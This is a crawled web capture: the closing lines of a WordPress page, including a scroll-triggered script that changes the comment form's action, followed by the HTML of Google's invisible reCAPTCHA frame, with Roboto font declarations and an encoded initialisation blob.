<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:25:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=emjl3vz058j7
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h8Nh4s31ucVVYQ0KBdKUEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h8Nh4s31ucVVYQ0KBdKUEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h8Nh4s31ucVVYQ0KBdKUEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjhjCocKfwoLDi8ORO8OrXsO9wokHOsKFwpBLw7B7woBOwph0O8Ozw4/CtiHClMKnRXcXGsKLwpbDtBVpwoNgQMKnAsOnQyLCgXRxPlPCuglhw5YUXMKKE8KDw6vDp23ClR3DkMK7ecONwr7CpW/Ck1LCsEPChR5aKsKWwpvCnCUiwq9fw6zCvUlADXkeBA0wwrjDozbDvcOJSh7CicOQWBd3wpY9wqNXwoFgwr3DiVIJw7LDoSXCn8OvHEXCsC42wozClDgsA0TCrDEEcMOEU3LCgHEjw4TDqsKkwpQ3dVbCr10LM8KvP8OvwoTDvRrCuFDDsMOmRMKcw7HCi8O7w7V3Cx/[base64]/Xi5LYMKkwp/CjQfDmlpZw7BRI8KPw73Dn8OSw4F5WMOnw6/Cg0LCnlEUQ2Q7w5tnAkXClMK9w7FoMihIWWEdwptBw7YAAcKIDC9VwpoCw7tiZBDDvMOxwqVFw4TDjmReXsOrWVd/SsOWw4XDvsOuLsKnGcOzcMKww60bK3ZOwoJGIXHCnTzCh8Khw64fwrcqwqsUG07CpsKAZxYzwqXDmsKCwokMwpfDjsOHw61tbQ4dw6ICw5LCpcK9asOBwpxbccK8w5hLOcOIw7hwLj3Ckm/Cuy7CvMKoS8O5w5nDuyx2w60Xw40+wppSw61Mw5FcwqUHwoHCqwDCgjPCoADCjlVywotxTcKawoJkDShdESI4w5NtwpE1wrHCn3d6csK0UMKOQ8OXw5nDsWRPHsOywrvCtsKNw4rCi8K9w6jDuWFQwqIFDgbCsMK/w7JJM8KaQWVTwpI5ZcODwqvClmstwp/CvWnDlsOKw6kZKQnDmMKxwoU6WjnDnMOwGsOEdsO/[base64]/w7lbcnvCmzvCr8O4XMKSwqjChMOoBVQpX8O8w6hlcx0Kwqd1Gh7CjsOPIcKfwroua8Kvw5MRw4nDnMKow6HDl8OdwoPCtcKURH7CtT8vwpvDtgXCuVvCksKiCcODw7RuLsKRw7VrfsOlw5ptclw0w4hHwpPCj8K8w6XDiMObXhwRf8K2wonClV/CuMOnbMK4wrbDh8OXw5/[base64]/[base64]/CgCfCuMOlATg0CWLDuxTCqsKRcyXDllTDp8OQRcOaw4U3w7nDisOVw4tUwqvDrgNhwo/Cpx7CiDrDvsOIw68HdHvCu8KKwobCpAnDlcO8OMO/wrZLEsKdGX/[base64]/Dmwhrf8K7wrzDo8Knw5AdeHlHwr8ydwDCh0BUwr1yw5tFwovCnlHDrcOXwq7DtVPDjWRswrDDpMKCYsOWLm7Dk8KVw4YQwpPCn0Ikf8KoL8Kfwr8Sw5QmwpEMLcKWYgI5wrrDjcK0w47CkGfDj8KUwpMMw60RUU4VwqY4CmVob8K3wqfDthLCusOoMsO/[base64]/DucORwr3CqMONRMKuwqfDuMOFwrvCvEV8ZkzCl8KhYcOjwrpWVVNMw7VPKUrDhcO8w6nDvsO0D13CghrDkW7CvsOEwp0GUg3DpsOXwrZzwoLDiWYML8K+wr82fkDDn2Bqw6zDoMO/GsORUsKXwphCVMO2w5jDgcOCw5BQb8Kpw7bDly1cYsKqw6PCjFzCpsKmb1F2esORMsK2w7VPJMKGwqExcXk4w5MLwqM6w6fCrTjDtMK/FGY7wq0/w5cFwooxw7xDfMKMYcK5bcOxwqs4w5gbwrPDun1ewpByw7nCmgrCrhMhXDRww6V6bcK7wpjCnMK5wpjDvMKmw7gywrNsw5R2w4w6w4nCvgDCncKSdMOuaWhRasKvwpNCG8OoMA9lY8OVMCnCoDoxwotsZMKILF/CnyfCmsK7EcK/w77Dt3jDl3XDngF/N8Oww4/[base64]/[base64]/[base64]/w4lCw4dsSiLCp8Kuc1jDjABBwro4dcK5wqjCgMKOw5fDjsO0wpIVwpYCw7HDmcKYKMKBwqnDtE1/WW/CnMOYw4Vzw4gjwqIdwrDCsCwTRThyA0Z+acOyFsOeWsKpwp/DrsKwZ8OEw49Nwoh5wq0SHS3Cjzgeei7CiBjCk8KMw6PCmGlCfcO6w6XCtsOMRcOrw4nCp0Vjw7LCp1QbwoZNCcK6LWbCjX5EbMOYJ8KbKsKYw6sJwqkgXMOAw5nCnsO+SHjDhsKzw77CusKSw6FVwo98UHU3woHDqHopCMKnfMK/[base64]/[base64]/[base64]/[base64]/w4rChzNUX1zDrcORwpd/wpFaLsKdMg7CnsObwqrCqj9SAXvDvcOXw7J/MG/CqcKgwoF7w7DDnMO8VFZfZcKRw71/w6/DjcOXAMKkw6fCvMKxw6BkWnNKwqXCiCTCpsK5wrbCmcKJHcO8wo/Cuh1aw5DCt3g0wpXCsWg2wqMhwq3Dn1kUwpo6w7vCosOoVxPDq0jCoC/CiAFHwqHDskLCvSnDiWXDpMKqw6HCgAVIdcOUw4zDn1YYw7XDox/DvX7DrcOtR8OYeUvCnMKQw5vDjETCqBshwoEawrDCssKLVcKaZsOaXcO5wppmw4tqwoUEwogxw6PDq0rDm8KJwo/DqcKFw7TDh8O1w59qGzbDgFd7w7AmGcOTwq1te8OQThkPwp07wpJuwqfDqXfDpCHDgFLDkDQaQSIuLMK6UTvCscOJw7l0AsO/IsOqwofCmXzCg8KFUcObw5JOw4UwGhdcw6pIwq5tD8OcTMOTe2xOwqvDp8OTwqbCrsOsD8Oew7fDusOhRsOzIG7DpA/[base64]/wpQAeMOYw7NhE8OcZsK6PS48w5HDhyDDicKTHcKtwo/[base64]/[base64]/wqIjAsK/wqrDqx0YwpFfSU/CoFoGw5BqHR9YexjDvT1nMl1GwpJEwrZ6wqDCssKgw7zDhkfDkGl+w6zCrFR+VgPCucOVeQE5w5JJTBbCtMORw5XDqk/Dk8Odw7F4w4DCt8OgPMKNwrozw5HDjMKXHsKXCsOcw47Cuz/Dk8O6V8Kzwo91wrUWO8OMw50Iw6cZw4LDqVPDv0bDvVt4RsKpEcKhMMK2wq8Xe2xVL8K2dnfClRpOWcO8w6RFXywZwp/C